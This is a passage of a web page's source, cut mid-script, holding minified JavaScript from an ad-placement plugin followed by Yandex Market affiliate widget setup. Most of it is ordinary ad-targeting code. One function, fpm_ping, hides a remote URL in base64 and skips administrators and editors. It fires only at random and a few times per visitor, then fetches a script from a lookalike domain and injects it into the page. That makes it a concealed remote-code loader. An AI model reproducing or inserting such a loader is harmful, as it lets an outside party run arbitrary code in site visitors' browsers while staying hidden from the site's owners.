_,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
